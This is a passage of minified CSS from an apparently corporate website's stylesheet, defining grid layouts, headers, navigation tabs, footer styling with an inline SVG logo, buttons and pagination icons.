-25%}.container.float-right-container,.job-detail .main-col .float-right-container.what-doing,.float-right-container.related-people.grid-layout,.container-fluid.float-right-container,.float-right-container.page-header,.float-right-container.container-sm,.float-right-container.container-md,.float-right-container.container-lg,.float-right-container.container-xl,.float-right-container.container-xxl{margin:0 -25% 1.5rem 1.5rem}}.row{background-size:cover !important;background-position:center !important}.row:not(.full-width){max-width:1440px}.row .col{background-size:cover !important;background-position:center !important}.row .col.small-padding-layout{padding:32px}.row .col.large-padding-layout{padding:32px}@media(min-width: 768px){.row .col.large-padding-layout{padding:100px 150px}}.row .col:has(.promo:only-child) .promo{margin-top:0;margin-bottom:1.5rem}.row .col:has(.promo:only-child) .promo.default-layout.has-background-color,.row .col:has(.promo:only-child) .promo.has-background-color.icon-layout,.row .col:has(.promo:only-child) .promo.has-background-color.small-text-layout{padding-top:24px}.row .col:has(.promo:only-child) .promo.default-layout.has-icon:before,.row .col:has(.promo:only-child) .promo.has-icon.icon-layout:before,.row .col:has(.promo:only-child) .promo.has-icon.small-text-layout:before{margin:0 0 24px 48px !important}.grid-container{padding-top:64px;padding-bottom:64px;position:relative}.grid-container[id]{scroll-margin-top:100px}.grid-container .video-container{position:absolute;width:100%;left:0;top:0;height:100%;overflow:hidden}.grid-container .video-container iframe{position:absolute;height:100%;width:177.77777778vh;min-width:100%;min-height:56.25vw;left:50%;top:50%;transform:translate(-50%, -50%)}.grid-container .row-title{max-width:1440px;width:100%;padding-top:16px;margin-left:auto;margin-right:auto;margin-bottom:64px}.grid-container.transparent-layout{padding:0 !important;margin:0 !important}.grid-container.alert-layout{position:sticky;top:0;z-index:3;max-width:unset;padding-top:1.5rem;padding-bottom:1.5rem}.grid-container.alert-layout p:last-child{margin-bottom:0}@media(max-width: 767.98px){.grid-container.alert-layout .btn,.grid-container.alert-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .grid-container.alert-layout .read-more,.grid-container.alert-layout .related-people.default-layout .view-all,.related-people.default-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .grid-container.alert-layout .view-all,.grid-container.alert-layout .btn-outline-dark-red,.grid-container.alert-layout .btn-outline-dark-green,.grid-container.alert-layout .btn-outline-bright-orange,.grid-container.alert-layout .btn-outline-bright-green,.grid-container.alert-layout .btn-outline-blue,.grid-container.alert-layout #main-nav>.container .contact,.grid-container.alert-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .grid-container.alert-layout #main-nav>.what-doing .contact,.grid-container.alert-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .grid-container.alert-layout .contact,.job-detail .main-col #main-nav>.what-doing .grid-container.alert-layout .contact,#main-nav>.related-people.grid-layout .grid-container.alert-layout .contact,.grid-container.alert-layout .btn-dark-green,.grid-container.alert-layout .btn-bright-orange,.grid-container.alert-layout .btn-blue,.grid-container.alert-layout .btn-bright-green{background:none;text-transform:unset;text-decoration:underline;padding:0;font-size:unset}}.grid-container.header-layout{background:center cover !important;background-position:center;padding-top:40px;padding-bottom:40px}@media(min-width: 768px){.grid-container.header-layout{min-height:600px}}@media(min-width: 768px){.grid-container.header-layout.small-layout{min-height:400px}}.grid-container.header-layout .row{background:none !important;position:relative}.grid-container.header-layout .row .col>*{color:#fff}.grid-container.header-layout .row .col .type{margin-top:40px;margin-bottom:60px}.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-style:normal;font-weight:400;font-size:75px;line-height:78px;margin-bottom:32px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:60px;line-height:62.4px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:52.5px;line-height:54.6px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h1,.grid-container.header-layout .row .col .h1,.grid-container.header-layout .row .col .heading1,.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:30px;line-height:37.5px}}.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:50px;line-height:55px}@media(max-width: 1399.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:40px;line-height:44px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:35px;line-height:38.5px}}@media(max-width: 575.98px){.grid-container.header-layout .row .col h2,.grid-container.header-layout .row .col .h2{font-size:20px;line-height:27.5px}}.grid-container.header-layout .row .col :last-child:not(.stretched-link){margin-bottom:0}.grid-container.header-layout .row .col img{width:660px;max-width:100%;aspect-ratio:660/480;object-position:center;height:480px;object-fit:cover;margin-left:auto;margin-right:0;display:block}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-top:64px}}@media(max-width: 991.98px){.grid-container.header-layout .row .col img{margin-right:auto}}.container-fluid .row,.page-header .row,.container-sm .row,.container-md .row,.container-lg .row,.container-xl .row,.container-xxl .row{margin-left:auto;margin-right:auto}ul li ul,ul li ol,ol li ul,ol li ol{margin-bottom:1.5rem}ul li ul,ol li ul{list-style-type:disc}.hidden-def dt,.related-people.default-layout .person-card dl dt,.related-people.promo.small-text-layout .person-card dl dt,.related-people.promo.icon-layout .person-card dl dt,.related-posts dl dt,.related-jobs dl dt,.related-events dl dt,.related-articles dl dt,.page-header dl dt{display:none}.arrow-list-item,.list-group a,.arrow-list li,.list-group li{padding-left:22px;margin-bottom:16px;position:relative}.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{content:"";font-size:14px;color:#fc5c48;position:absolute;top:7px;left:0}.arrow-list-item a,.list-group a a,.arrow-list li a,.list-group li a{padding:0 0 8px 0;text-decoration:none;font-weight:800}.arrow-list-item a:before,.list-group a a:before,.arrow-list li a:before,.list-group li a:before{content:none}.arrow-list-item.ancestor,.list-group a.ancestor,.arrow-list li.ancestor,.list-group li.ancestor{margin-bottom:0}.arrow-list-item.ancestor ul,.list-group a.ancestor ul,.arrow-list li.ancestor ul,.list-group li.ancestor ul{margin-top:14px}.arrow-list-item.has-children,.list-group a.has-children,.arrow-list li.has-children,.list-group li.has-children{margin-bottom:0}.arrow-list-item.has-children ul,.list-group a.has-children ul,.arrow-list li.has-children ul,.list-group li.has-children ul{margin-top:20px}.arrow-list-item.active>a,.list-group a.active>a,.arrow-list li.active>a,.list-group li.active>a{position:relative}.arrow-list-item.active>a:before,.list-group a.active>a:before,.arrow-list li.active>a:before,.list-group li.active>a:before{content:"";height:3px;width:100%;position:absolute;top:auto;bottom:0;left:0;background-color:#fc5c48}.arrow-list-item.active>a:hover,.list-group a.active>a:hover,.arrow-list li.active>a:hover,.list-group li.active>a:hover{cursor:default}.list-group a{border-width:0 0 1px 0;text-decoration:none;font-weight:800;color:#001969;margin:16px 0 0;padding:0 0 16px 22px}.list-group a:hover{background-color:rgba(0,0,0,0);color:#00259c}.list-group a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer 